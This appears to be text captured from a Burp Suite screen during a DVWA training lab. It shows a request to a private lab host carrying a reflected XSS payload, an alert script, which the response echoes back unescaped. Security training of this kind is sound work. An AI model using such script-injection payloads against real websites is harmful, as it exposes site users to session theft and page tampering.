 Send Cancel < > Target: http://192.168.56.106 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%27Reflected+XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.56.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.56.106/DVWA/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=8o8iklio2cji6tdo699cngnj1r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <script>
alert('Reflected XSS')
</script>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>
<a href="
https://owasp.org/www-community/attacks/xss/
" target="_blank">
https://owasp.org/www-community/attacks
/xss/
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 11
Inspector
Notes
Custom actions